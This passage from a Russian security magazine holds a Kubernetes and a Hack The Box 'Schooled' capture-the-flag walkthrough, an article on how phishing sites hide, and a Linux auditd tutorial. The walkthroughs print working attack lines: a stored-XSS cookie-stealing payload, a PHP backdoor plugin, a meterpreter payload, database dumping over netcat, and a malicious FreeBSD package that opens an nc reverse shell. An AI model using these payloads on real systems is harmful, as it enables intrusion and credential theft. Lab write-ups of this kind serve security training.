| namespace-controller-token-2klzl                     | kubernetes.io/service-account-token | 3    | 147d |  |  |
| node-controller-token-k6p6v                          | kubernetes.io/service-account-token | 3    | 147d |  |  |
| persistent-volume-binder-token-fd292                 | kubernetes.io/service-account-token | 3    | 147d |  |  |
| pod-garbage-collector-token-bjmrd                    | kubernetes.io/service-account-token | 3    | 147d |  |  |
| pv-protection-controller-token-9669w                 | kubernetes.io/service-account-token | 3    | 147d |  |  |
| pvc-protection-controller-token-w8m9r                | kubernetes.io/service-account-token | 3    | 147d |  |  |
| replicaset-controller-token-bzbt8                    | kubernetes.io/service-account-token | 3    | 147d |  |  |
| replication-controller-token-jz8k8                   | kubernetes.io/service-account-token | 3    | 147d |  |  |
| resourcequota-controller-token-wg7rr                 | kubernetes.io/service-account-token | 3    | 147d |  |  |
| root-ca-cert-publisher-token-cnl86                   | kubernetes.io/service-account-token | 3    | 147d |  |  |
| service-account-controller-token-44bfm               | kubernetes.io/service-account-token | 3    | 147d |  |  |
| service-controller-token-pzjnq                       | kubernetes.io/service-account-token | 3    | 147d |  |  |
| statefulset-controller-token-z2nsd                   | kubernetes.io/service-account-token | 3    | 147d |  |  |
| storage-provisioner-token-tk5k5                      | kubernetes.io/service-account-token | 3    | 147d |  |  |
| token-cleaner-token-wjvf9                            | kubernetes.io/service-account-token | 3    | 147d |  |  |
| ttl-controller-token-z87px                           | kubernetes.io/service-account-token | 3    | 147d |  |  |
|                                                      |                                     |      |      |  |  |

<u>II Іолучение секретов из пода kube-system</u>

Мы видим много секретов, но один бросается в глаза - c-admin-token**tfmp2**. Получим описание этого объекта.

#### kubectl describe secrets/c-admin-token-tfmp2 -n kube-system

![](_page_23_Picture_504.jpeg)

У нас есть токен, что немного развязывает руки. Так как этот токен - административный, стоит сразу проверить, можем ли мы создать под (одна из техник, которые позволяют взять кубер под контроль).

kubectl --token=eyJ..sNow auth can-i create pod

<d4JBQQYrpm6Wdm9tjbOyGL9KRsNow auth can-i create pod yes Проверка возможности создать под

Мы сможем создать под, а это путь к повышению привилегий. Для создания нам потребуется файл спецификации в формате YAML. Так как техника не нова, можно взять уже готовый шаблон в репозитории BishopFox.

![](_page_23_Picture_505.jpeg)

Следует поместить этот файл на сервер, а затем создать под.

kubectl apply -f /tmp/eaep.yaml --token=eyJ..sNow

<TJuuQQLtwroF3579DBbZUkd4JBQQYrpm6Wdm9tjbOyGL9KRsNow<br>pod/everything-allowed-exec-pod created Результат создания пода

После успешного создания пода мы можем выполнить в контейнере команду, которая даст нам реверс-шелл. Поэтому запустим листенер и выполним бэкконнект.

kubectl --token=eyJ..sNow exec -it everything-allowed-exec-pod -chroot /host bash -i >& /dev/tcp/10.10.14.126/6543 0>&1

![](_page_23_Picture_506.jpeg)

Флаг рута

Таким образом мы захватываем машину и имеем над ней полный контроль. ᆂ

# HTB SCHOOLED

![](_page_24_Picture_2.jpeg)

#### Schooled FreeBSD Difficulty: Medium

![](_page_24_Picture_339.jpeg)

#### **ΠΕΗΤΕΟΤИΜ MOODLE** И ДЕЛАЕМ ВРЕДОНОСНЫЙ ПАКЕТ ДЛЯ FREEBSD

В этой статье нам предстоит пройти все ступени повышения привилегий на платформе для онлайнового обучения Moodle  $\overline{\phantom{a}}$ ВПЛОТЬ ДО ПОЛУЧЕНИЯ реверс-шелла и дампа учетных данных из базы платформы. Затем мы повысим привилегии через установку кастомного пакета FreeBSD. Проделывать все это мы будем для захвата машины Schooled с площадки Hack The Box.

![](_page_24_Picture_7.jpeg)

![](_page_24_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Адрес машины - 10.10.10.234, добавляем его в /etc/hosts и начинаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_24_Figure_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_18.jpeg)

Находим три открытых порта: 22 (служба SSH), 80 (веб-сервер Apache 2.4.46) и 33060. Первым делом пройдемся по сайту и соберем информацию.

![](_page_24_Picture_20.jpeg)

На странице About мы находим почту для связи, а также домен - schooled. htb.

![](_page_24_Picture_340.jpeg)

#### Сканирование веб-контента

Больше ничего найти не удалось, а так как schooled.htb оказался зарегистрированным доменом, стоит помимо сканирования файлов и директорий перебрать также и поддомены. Я это делаю с помощью Burp Intruder - он умеет продолжать сканировать после обрыва соединения. Перенаправляем Intruder, указываем словарь /Discovery/DNS/subdomainsзапрос  $\, {\sf B}$ top1million-5000.txt из набора SecLists, а также установим 120 потоков.

![](_page_24_Picture_341.jpeg)

Результат перебора

И мы находим новый поддомен - moodle.schooled.htb. Сразу добавим его в /etc/hosts и посмотрим, что там.

![](_page_24_Picture_342.jpeg)

#### moodle.schooled.htb

![](_page_24_Picture_343.jpeg)

#### Стартовая страница Moodle

Moodle - это веб-приложение, при помощи которого можно делать сайты для онлайнового обучения. Система позволяет настраивать макеты страниц, к тому же можно наладить интеграцию с разным ПО, включая инструменты для общения, совместной работы и управления документами. Что очень важно, Moodle распространяется свободно и имеет открытый исходный код.

![](_page_24_Picture_344.jpeg)

#### **ТОЧКА ВХОДА**

Поиск эксплоитов Так как мы имеем дело с готовым продуктом, нет смысла «тыкать кавычки» самостоятельно. Гораздо продуктивнее будет узнать точную версию и поискать информацию или отчеты об уже имеющихся уязвимостях, а возможно, и готовые эксплоиты. Можно найти исходные коды на GitHub и узнать, где в программе расположена информация о текущей версии. Смотрим, что у нас на сервере, и узнаем, что используется версия 3.9.

moodle / lib / upgrade.txt  $\mathbb{P}^9$  master  $\sim$ 

![](_page_24_Picture_345.jpeg)

Запрос файла upgrade.txt на сервере

Теперь можем поискать информацию об уязвимостях и готовых эксплоитах.

#### Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты при помощи Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные базы вроде Exploit-DB - там часто можно обнаружить подходящие варианты. Если ты работаешь в специализированной ОС вроде Kali Linux, то эта база у тебя уже есть и для поиска можно использовать утилиту searchsploit.

![](_page_24_Picture_346.jpeg)

Для версии 3.9 эксплоитов нет, но есть для более свежей 3.10.3. Стоит ее попробовать, так как есть вероятность, что уязвимость присутствует и в ранних версиях. Посмотрим детали уязвимости.

searchsploit -p php/webapps/49714.txt

![](_page_24_Picture_347.jpeg)

#### Эксплуатация Stored XSS

Эта версия уязвима к атаке XSS, причем хранимой. Для проверки уязвимости регистрируемся и авторизуемся в системе. Внедрить код можно через поле MoodleNet profile в настройках пользователя. Давай внедрим следующий код, который будет показывать окошко с текстом 1.

#### $\langle$ img src="1" onerror="alert(1)" />

![](_page_24_Picture_348.jpeg)

Так как это Stored XSS, код будет выполняться каждый раз при просмотре пользователем нашего профиля.

![](_page_24_Picture_349.jpeg)

Так как уязвимость подтверждена, мы можем украсть cookie. Для этого откроем на локальном хосте веб-сервер python3.

#### python3 -m http.server 8888

А теперь внедрим код, который будет загружать с нашего сервера картинку, а в качестве параметра будем передавать куки. Так они и попадут к нам.

<img src="1" onerror='this.src="http://10.10.14.195:8888/ cookie="+document.cookie />

![](_page_24_Picture_350.jpeg)

Среди множества запросов мы находим тот, значение параметра которого отличается. Подставляем полученные cookie и перезагружаем страницу. Так мы начинаем работать под учетной записью преподавателя.

![](_page_24_Picture_58.jpeg)

Продолжение статьи -

ВЗЛОМ

← НАЧАЛО СТАТЬИ

HTB SCHOOLED

*NEHTECTUM MOODLE* И ДЕЛАЕМ ВРЕДОНОСНЫЙ ПАКЕТ ДЛЯ FREEBSD

#### ТОЧКА ОПОРЫ

#### Продвижение от Teacher до Manager

У нас есть учетная запись преподавателя, с которой мы можем получить админский доступ. Ранее мы нашли список персонала и оттуда узнали, что наша целевая учетная запись — аккаунт пользователя Lianne Carter. Нам нужно зачислить ее на свой курс (математика). Для этого выполняем последовательность действий Site Home → Mathematics → Participants → Enrol users и добавляем аккаунт Lianne Carter.

![](_page_25_Picture_617.jpeg)

Во время добавления на курс нужно перехватить запрос в Burp Proxy и изменить в нем значения параметров user\_ID на 24 (id преподавателя, его можно увидеть в адресной строке) и Assign\_ID на 1 (администратор или менеджер). После выполнения этих действий мы увидим целевой аккаунт в списке участников курса.

![](_page_25_Picture_618.jpeg)

Теперь перейдем к описанию своего пользователя и затем выберем «Log in as» в разделе Administration. И в окне подтверждения перехода нам сообщают, что мы работаем от имени привилегированной учетной записи Lianne Carter

![](_page_25_Picture_619.jpeg)

Окно подтверждения перехода

#### Удаленное выполнение кода

К нашей версии Moodle есть еще один эксплоит - мы его вначале не стали брать, поскольку для него нужны права администратора Moodle. Этот экспло-

ит должен дать нам удаленное выполнение кода, но сначала требует расширить свои права. Давай перейдем к странице администрирования сайта и получим удаленное выполнение кода в соответствии с описанием CVE-2020-14321.

![](_page_25_Picture_620.jpeg)

Выполним ряд операций: Users → Permissions → Define role → Manager → Edit. В перехваченный запрос с помощью Burp Proxy вставим блок параметров из описания к уязвимости (не забываем про ключ сессии).

![](_page_25_Picture_621.jpeg)

Мы расширили свои права еще больше и включили абсолютно все опции. Среди прочего нам стала доступна установка плагинов. Создадим архив ZIP со следующей структурой.

Запрос в Burp Proxy

![](_page_25_Picture_622.jpeg)

Файл **block\_rce** содержит обычный бэкдор на PHP. Установим этот плагин: Plugins → Install plugins.

#### moodle.schooled.htb

Install plugin from ZIP file

Validation successful, installation can continue

Continue Cancel

Validating block rce ... OK

Установка плагина

#### Проверим его работу:

curl 'http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block rce. php?cmd=whoami'

Выполнение команды на удаленном сервере

ralf@ralf-PC:~/tmp/Schooled\$ curl 'http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block\_rce.php?cmd=whoami

Мы получили удаленное выполнение команд. Давай теперь бросим стабильный и удобный шелл. В качестве бэкдора будем использовать php-загрузчик Meterpreter, который мы сгенерируем с помощью msfvenom. В качестве параметров указываем нагрузку, локальный адрес и порт, а также формат php.

msfvenom -p php/meterpreter reverse tcp LHOST=10.10.14.195 LPORT=4321  $-f$  raw  $> r$ .php cat r.php | xclip -selection clipboard && echo '<?php ' tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php

|ralf@ralf-PC:~/tmp/Schooled\$ msfvenom -p php/meterpreter\_reverse\_tcp LHOST=10.10.14.195 LPORT=4321 -f raw > r.php<br>[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload<br>[-] No arch selected, se ralf@ralf-PC:~<mark>/tmp/Schooled\$</mark> cat r.php | xclip -selection clipboard & echo '<?php ' | tr -d '\n' > r.php & xclip -selection clipboard -o >> r.php<br>ralf@ralf-PC:~<mark>/tmp/Schooled\$</mark> cp r.php ../rce/lang/en/block\_rce.php

Генерирование нагрузки в Meterpreter

И запустим listener, который будет ждать обратного подключения от нагрузки. Для быстрого запуска из Metasploit используем handler с параметрами, указанными при создании нагрузки.

handler -p php/meterpreter reverse tcp -H  $10.10.14.195$  -P 4321

msf6 > handler -p php/meterpreter\_reverse\_tcp -H 10.10.14.195 -P 4321 [\*] Payload handler running as background job 1.  $msf6$  >  $[*]$  Started reverse TCP handler on  $10.10.14.195:4321$ 

Повторяем установку плагина и получаем бэкконнект.

meterpreter > getuid Server username: www (80)

 $[*]$  Meterpreter session 1 opened (10.10.14.195:4321 → 10.10.10.234:11785)  $msf6 >$  sessions -i 1  $[*]$  Starting interaction with 1...

Получение бэкконнекта

#### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, а на нем работает целая CMS, первое наше действие — попробовать получить какие-нибудь учетные данные пользователей. Высока вероятность, что эти учетные данные подойдут и для пользователей ОС.

В популярных CMS обычно есть место, откуда всегда можно получить учетные данные - это файл с настройками для подключения к базе данных. В Moodle это файл config.php.

![](_page_25_Picture_43.jpeg)

Мы получаем учетные данные для взаимодействия с базой данных. Давай получим все имеющиеся базы.

/usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'show databases;'

![](_page_25_Picture_623.jpeg)

Получение баз данных

Здесь все типично для Moodle. Нам нужно получить все записи из таблицы mdl\_user в базе moodle. Данных будет очень много, поэтому сразу отправим их на свой компьютер и сохраним в файл. Сначала на локальном хосте откроем слушатель и перенаправим весь вывод из него в файл.

 $nc - lvp 6543 > db.txt$ 

А теперь получим нужные нам записи, отправив на свою машину.

![](_page_25_Picture_624.jpeg)

listening on [any] 6543 ...<br>listening on [any] 6543 ...<br>connect to [10.10.14.54] from schooled.htb [10.10.10.234] 48894 Получение данных

alf@ralf-PC:~<mark>/tmp/Schooled\$</mark> nc -lvp 6543 > db.txt

![](_page_25_Picture_625.jpeg)

Получаем много хешей Bcrypt. В первую очередь нас интересует пользователь admin, так как в графе Firstname стоит значение Jamie. Дело в том, что такой пользователь есть в системе, подтверждение чего можно найти в / etc/passwd.

![](_page_25_Picture_626.jpeg)

Переберем этот хеш с помощью hashcat. Для этого сначала нужно узнать номер типа хеша из справки к программе.

hashcat  $--example$  | grep  $-A2$   $-B2$  '\$2'

![](_page_25_Picture_627.jpeg)

Получение типа хеша

Затем передадим полученное число в параметре - т.

hashcat -m 3200 -a 0 hash ../tools/rockyou.txt

\$2y\$10\$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW: !QAZ2wsx Session.........: hashcat Status...........: Cracked Hash.Name.......: bcrypt \$2\*\$, Blowfish (Unix) Hash.Target......: \$2y\$10\$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5G...l4qTiW Результат перебора

Перебор оказывается длительным, но успешным. С полученными учетными данными авторизуемся по SSH и заберем флаг пользователя.

> jamie@Schooled:~ \$ id uid=1001(jamie) gid=1001(jamie) groups=1001(jamie),0(wheel) jamie@Schooled:~ \$ cat user.txt e7014af9ec4fc176807fc278e2e5c712 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Чтобы найти способ продвижения в системе, можно использовать скрипты типа LinPEAS, но бывает достаточно проверить наиболее вероятные места. Одно из таких мест - настройки sudoers.

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo  $-1$ .

> jamie@Schooled:~ \$ sudo -l User jamie may run the following commands on Schooled:<br>(ALL) NOPASSWD: /usr/sbin/pkg update<br>(ALL) NOPASSWD: /usr/sbin/pkg install \*

> > Настройки судоера

Мы узнаем, что любой пользователь (ALL) может выполнить команды /usr/ sbin/pkg update и /usr/sbin/pkg install \* в привилегированном контексте без ввода пароля (NOPASSWD).

Здесь **pkg** — это утилита управления пакетами во FreeBSD. Первая команда выполняет обновление репозитория, а вторая нужна для установки пакетов. Во FreeBSD можно использовать как бинарные пакеты, так и соб-

ранные из исходных кодов. Таким образом, если мы сможем собрать и установить вредоносный пакет, то это произойдет в привилегированном контексте. Наша задача выполнить код во время его установки, что даст нам управление хостом в этом контексте.

На просторах интернета удалось найти шаблон для создания такого пакета. В пакете мы можем использовать директивы, которые будут выполнять команды в определенный момент времени:

- $\cdot$  PRE\_DEINSTALL перед удалением;
- POST\_DEINSTALL после удаления;
- $PRE_$  INSTALL перед установкой;
- $\cdot$  POST\_INSTALL после установки.

В шаблоне присутствуют директивы PRE\_DEINSTALL и POST\_INSTALL, куда мы вставим две команды:

#### echo "Resetting root shell"

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.54 4321 >/tmp/f

Первая предупреждает о сбросе командной оболочки, а вторая - просто реверс-шелл для FreeBSD. Ниже привожу шаблон для сборки пакета со вставленными мной командами:

#### #!/bin/sh

STAGEDIR=/tmp/stage rm -rf \${STAGEDIR} mkdir -p \${STAGEDIR} cat >> \${STAGEDIR}/+PRE\_DEINSTALL <<EOF # careful here, this may clobber your system echo "Resetting root shell"

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.54 4321 >/tmp/f **EOF** 

cat >> \${STAGEDIR}/+POST\_INSTALL <<EOF # careful here, this may clobber your system echo "Registering root shell" rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.54 4321 >/tmp/f **EOF** cat >> \${STAGEDIR}/+MANIFEST <<EOF

name: mypackage version: "1.0.8888" origin: sysutils/mypackage comment: "automates stuff" desc: "automates tasks which can also be undone later" maintainer: john@doe.it www: https://doe.it prefix: / **EOF** 

pkg create  $-m$  \${STAGEDIR}/ -r \${STAGEDIR}/ -o.

Выполним этот скрипт, чтобы создать пакет. Видим его в текущей директории.

![](_page_25_Picture_90.jpeg)

Теперь необходимо создать слушатель, который будет принимать соединение.

#### Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

#### apt install rlwrap

В качестве самого листенера при этом можно использовать широко известный netcat.

#### rlwrap nc -lvp 4321

Теперь устанавливаем пакет, при этом добавляем опцию «без обновления репозиториев». После вывода нашего сообщения проверяем окно слушателя и видим желанный бэкконнект.

![](_page_25_Picture_628.jpeg)

![](_page_25_Picture_100.jpeg)

Флаг рута

**ВЗЛОМ** 

Юрий Другач Автор блога о социальной инженерии

> КАК МОШЕННИКИ ПРЯ СВОИ САЙТЫ В ИНТЕРН

Анализируя мошеннические сайты, порой диву даешься изобретательности жуликов. То пиццу тебе предлагают бесплатную, то моргенкоины... Встречаются и ресурсы, о которых с ходу и не скажешь, что они мошеннические: эти сайты просто собирают контакты, чтобы потом, сформировав базу, сразу всех развести. Однако прежде чем хорошенько изучить созданный интернет-жуликами сайт, сначала надо его найти. О методах поиска и о том, как мошенники прячут свои ресурсы в сети, мы сейчас И ПОГОВОРИМ.

Бывает, в компанию или службу банка, занимающуюся интернет-безопасностью, поступает жалоба на тот или иной сайт, что и становится поводом к расследованию. Этот случай мы рассматривать не будем, а допустим, что ИБ-шник захотел получить премию сам решил найти вредоносные сайты.

- Самый простой способ включает следующие нехитрые действия:
- скачиваем список зарегистрированных за последние несколько месяцев доменов в зоне .ru с сайта Domains.ihead.ru (в списке перечислены домены, зарегистрированные за последние три месяца);
- ищем домены, похожие на официальные домены крупных компаний и бан-KOB;
- заходим на сайт и смотрим, что же там находится;
- если обнаружен мошеннический ресурс, подаем заявку на блокировку домена регистратору, жалуемся хостеру или настраиваем межсетевой экран для блокировки подобных ресурсов в собственном периметре.

Более продвинутый вариант - использовать самодельные или покупные сканеры, которые будут бороздить просторы интернета в автоматическом режиме. Вроде все просто, однако описанный метод срабатывает далеко не всегда. Почему же найти мошеннический сайт порой бывает нелегко? Причин обычно несколько.

#### ПОХОЖЕЕ НАПИСАНИЕ

Если, например, из списка всех доменов отобрать домены со словом gaz, то домен gaazprom.ru ты уже не обнаружишь, а вот утилита Dnstwist из Kali поможет его найти. Еще можно использовать онлайн-сервисы Dnstwist или Dnstwister.report.

Dnstwist генерирует шесть разных типов написания основного домена и проверяет, какие из них зарегистрированы. Например, для официального gazprom.ru было сгенерировано и проверено 2270 вариантов. 38 доменов оказались зарегистрированы.

![](_page_26_Picture_498.jpeg)

Теперь давай-ка проверим, что же все-таки находится на этом самом gaazprom.ru.

 $\overline{14}$ 

![](_page_26_Picture_499.jpeg)

#### ПОДДОМЕН

125

Тут все просто. Если сканировать сайт openstockinvest.cyou, то мы ничего не увидим. А если зайти на поддомен hxxp://bussiness.openstockinvest.cyou, то внезапно обнаружим мошеннический лендинг.

![](_page_26_Picture_500.jpeg)

#### ЗОНА КОМФОРТА

Часто поиск мошеннических сайтов ограничивается лишь проверкой доменов в зоне ru. Если так делать, то ты упустишь сайты, зарегистрированные еще в 1555 доменных зонах. Тот же Dnstwist генерирует домены не во всех возможных зонах, что уводит из нашего поля зрения потенциальный улов. Нужно получить все домены. Например, на сайте Domains-monitor.com можно скачать список из 250 миллионов зарегистрированных доменов. Стоит

![](_page_26_Picture_501.jpeg)

#### All registered domains in all zones Download a list of 258 373 244 domains in 1 555 zongel

![](_page_26_Picture_502.jpeg)

Сервис со списком зарегистрированных доменов domains-monitor.com

#### **ПАРАЗИТЫ**

По аналогии с живой природой виртуальный паразит использует чужие ресурсы, чтобы жить как можно дольше и остаться незамеченным. Чаще всего для этого взламывается безобидный сайт и в один из подкаталогов заливается вредоносный.

![](_page_26_Picture_28.jpeg)

Под этим методом я понимаю размещение мошеннических сайтов на «чужих» ресурсах. Например, hxxps://gatrade.turbo.site - в данном случае веб-страница создана в конструкторе сайтов от Яндекса.

□  $\bullet$  $\mathscr{D}$  Газпром открывает новую плат  $\times$  $\ddot{}$ ■ gatrade.turbo.site 2 окна в режиме инкогнито Газпром открывает новую платформу

для россиян

![](_page_26_Picture_33.jpeg)

В эту же категорию можно отнести сайты, созданные на квиз-платформах (это такие конструкторы онлайн-опросов). Найденный мною ранее пример мошеннического опроса уже не работает, остались лишь его следы в Google.

![](_page_26_Figure_35.jpeg)

#### **ВНУТРЯНКА**

Еще один способ защиты мошеннических сайтов от сканеров служб безопасности. Если перейти по ссылке hxxps://invest-it.live, тебя переадресует в Google, а сама мошенническая страница находится «внутри» сайта, по адресу hxxps://invest-it.live/russian-platform.

![](_page_26_Picture_38.jpeg)

#### **КЛОАКИНГ**

Этим термином обозначают подмену содержимого сайта в зависимости от технических особенностей посетителя. Например, если зайти с украинского IP по адресу hxxp://gazpromrekl.ru, мы увидим мошеннический сайт.

![](_page_26_Picture_41.jpeg)

А если зайти с любого другого IP, нам покажут магазин, продающий домики ДЛЯ КОТИКОВ.

![](_page_26_Picture_44.jpeg)

Кстати, этот самый gazpromrekl.ru иногда глючит, и при заходе с российского IP он показывает сайт какой-то веб-студии. Похоже, ребята дополнительно монетизируют свои навыки. Клоакинг используется и в социальных сетях, в том числе для обхода модерации (а мы удивляемся, почему модераторы пропускают явно мошеннический контент. Просто их обманули с помощью технических средств).

![](_page_26_Picture_46.jpeg)

Когда модератор переходит со своего европейского (или индийского) IP на 5000-privitum-podarok.ru, ему показывается один сайт, а если перейти с IP одной из стран СНГ, контент совершенно другой.

![](_page_26_Picture_48.jpeg)

Разное содержимое в зависимости от IP посетителя

#### **ВЫВОДЫ**

Перечисленными способами размещения мошеннических сайтов весь арсенал используемых жуликами методов не исчерпывается. Существует целый бизнес по продаже готовых лендингов, копирующих сайты известных фирм и банков, а также нацеленные на организацию лохотронов партнерки.

![](_page_26_Figure_52.jpeg)

Поэтому наиболее эффективны всего два способа борьбы с мошенничеством: техническая блокировка того, что ты смог найти (если ты ИБ/ИТ-шник), и обучение сотрудников, родственников и друзей правилам информационной безопасности. Оно включит у пользователя «мозгофайрвол», который работает намного лучше всех технических средств, вместе взятых. **Вс** 

**HACTPAVIBAEM** ЖУРНАЛИРОВАНИЕ ВАЖНЫХ СОБЫТИЙ **BLINUX** 

OBS

Андрей Балабанов Главный инженер Центра компетенций по защите АРМ и серверов Сбербанка

Подсистема аудита Linux позволяет на OCHOBE предварительно настроенных правил отслеживать значимую информацию о безопасности операционной системы, создает записи журнала для дальнейшего расследования нарушений политики. Сегодня мы посмотрим поближе на этот важный и для хакера, и для админа элемент системы безопасности.

С помощью аудита можно реализовать журналирование для следующих событий:

- доступ к объектам файловой системы;
- ВЫПОЛНЕНИЕ СИСТЕМНЫХ ВЫЗОВОВ;
- запуск пользовательских команд;
- логины пользователей;
- действия с учетными записями и привилегиями.

В этой статье я расскажу, как устроена подсистема аудита, как ей управлять, а также как получить журнал аудита всех интересующих тебя событий.

Подсистема аудита в Linux состоит из двух групп компонентов: в пространстве ядра это **kauditd**, а в пользовательском - auditd.

В общем виде схема работы подсистемы аудита выглядит следующим образом.

![](_page_27_Figure_13.jpeg)

Ядро, принимая системные вызовы из user space, пропускает их через фильтры user, task, filesystem, exclude и exit.

- Фильтр user используется для фильтрации (исключения) событий, происходящих в пользовательском пространстве до отправки в auditd. Практически никогда не используется.
- Фильтр task применяется для системных вызовов  $fork()$  и clone().
- Фильтр filesystem используется для исключения событий для конкретной файловой системы.
- Фильтр exclude задает исключения для событий.
- Фильтр exit проходят все системные вызовы. Обычно настраивают имен-

но этот фильтр.

netlink(7) сообщения отправляются Через kauditd auditd. ИЗ  $\mathsf B$ При получении событий, демон auditd записывает их в лог (по умолчанию / var/log/audit/audit.log).

Настраивая фильтры с помощью утилиты **auditetl**, мы можем управлять потоком событий, который хотим получать. С помощью утилит **ausearch**, **aureport, aulast** удобно просматривать журнал аудита.

Давай теперь установим и настроим все подсистемы аудита. Установка крайне проста и не вызывает никаких сложностей:

- \$ sudo dnf install audit
- \$ sudo systemctl enable --now auditd

Статус работы подсистемы аудита можно получить так:

![](_page_27_Figure_27.jpeg)

Для теста есть возможность отправить текстовое сообщение в подсистему аудита и убедиться, что соответствующее событие попало в журнал аудита.

```
$ sudo auditctl -m helloaudit
$ sudo ausearch -m USER
type=USER msg=audit(08/31/2021 19:20:11.160:330699) : pid=305708
uid=root auid=andrey ses=5
subj=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
msg='text=helloaudit exe=/usr/sbin/auditctl
hostname=rhel.ipa.localdomain addr=? terminal=pts/0 res=success'
```
Настройки демона auditd представлены в файле /etc/audit/auditd.conf. Конфиг по умолчанию рабочий и не требует изменений, оставляем его как есть.

Разберемся теперь, как управлять фильтрами kauditd. Все настройки фильтров группируются в файлы правил. Формат правил аналогичен синтаксису консольной программы auditctl. Демон auditd загружает эти правила системы либо При последовательно старте ВРУЧНУЮ  $\overline{10}$ команде пользователя.

![](_page_27_Picture_32.jpeg)

#### **INFO**

Важный момент: чтобы наши правила применялись после перезагрузки, необходимо записать их в файл, в каталог /etc/audit/rules.d/.

Примеры правил ты можешь найти в каталоге /usr/share/audit/samplerules/. Правила аудита бывают следующих типов:

- 1. Управляющие правила настраивают систему аудита и поведение агента. Все возможные опции перечислены в мане  $audictcl(8)$ .
- 2. Правила файловой системы необходимы для наблюдения за файлом или каталогом, доступ к которым мы хотим контролировать. Формат правила следующий:

 $-w$  path-to-file -p permissions -k keyname

Ключ - и указывает на то, что это правило файловой системы. Далее следует путь к файлу или каталогу.

- Ключ р может содержать любые комбинации прав доступа r (чтение), м (запись), х (выполнение) и а (изменение атрибута).
- Ключ к задает имя правила, по которому впоследствии можно фильтровать логи.
- З. Правила системных вызовов используются для мониторинга системных вызовов, выполняемых любым процессом или конкретным пользователем. Правило имеет следующий формат:

-a action, list -S syscall -F field=value -k keyname

Ключ - а означает append (добавление) правила в фильтр.

- Действие action может быть always (всегда создавать события) или never (никогда не создавать события).
- Фильтр list содержит один из возможных вариантов: task, exit, user, **filesystem UJIM exclude.**
- S указывает конкретный syscall (имя или номер); можно в одном правиле указывать сразу несколько syscall, каждый после своего ключа -S.
- Г задает фильтр по полям. Рекомендуется всегда указывать раз-

рядность, добавляя в правила фильтр - F arch=b64.

Ключ - к - имя правила. Как и в правиле файловой системы, используется для маркировки событий для последующей фильтрации лога.

Важно отметить, что правила системных вызовов значительно влияют на производительность системы в целом. Старайся сократить их количество и объединяй правила, где это возможно.

В качестве тренировки создадим правило аудита для регистрации изменения файла /etc/passwd.

Для начала убедимся, что у нас не применено ни одного правила.

 $$$  sudo auditctl -1 No rules

Если ранее уже были заданы какие-то правила, то смело удаляем их командой:

```
$ sudo auditctl -D
No rules
```
Применим правило:

```
$ sudo auditctl -w /etc/passwd -p wa -k passwd
```
Проверим, что правило активно:

\$ sudo auditctl -1 -w /etc/passwd -p wa -k passwd

Теперь просмотрим, как наше правило работает. Мы не просто отредактируем файл, а последовательно создадим и удалим пользователя:

```
$ sudo useradd testuser
$ sudo userdel -r testuser
```
Убедимся, что по нашему правилу сгенерировались события. Для этого построим отчет:

```
$ sudo aureport --summary -k
Key Summary Report
============================
total key
6
  passwd
```
Теперь посмотрим эти события.

![](_page_27_Picture_497.jpeg)

Все записи в журнале обязательно начинаются с type= - как легко догадаться, это тип события. Я привел только два из выведенных событий, но можно заметить, что подсистема аудита по нашему правилу группирует события разных типов в один блок. Это удобно для анализа.

Есть события, которые не промаркированы нашим правилом, много чего интересного собирается в автоматическом режиме. Общая картина видна из отчета:

![](_page_27_Picture_498.jpeg)

Все возможные типы регистрируемых событий можем узнать так (в реальности вывод гораздо длиннее, поскольку типов больше 170):

```
$ sudo ausearch -m
Argument is required for -m
Valid message types are: ALL USER LOGIN USER_AUTH USER_ACCT USER_MGMT
CRED_ACQ CRED_DISP USER_START USER_END USER_AVC USER_CHAUTHTOK USER_ERR
CRED REFR USYS CONFIG USER LOGIN USER LOGOUT ADD USER DEL USER ADD GROUP
DEL_GROUP...
```
![](_page_27_Picture_73.jpeg)

#### **WWW**

Описание всех типов и полей логов есть в документации.

К примеру, в результате наших действий по добавлению и удалению пользователей появились события других типов, которые не попали в правило. Но мы с легкостью можем их просмотреть.

![](_page_27_Picture_499.jpeg)

Если мы хотим получить абсолютно все события аудита за день, выполняем команду sudo ausearch -i -ts today. Ответ будет очень длинным, поэтому не привожу его.

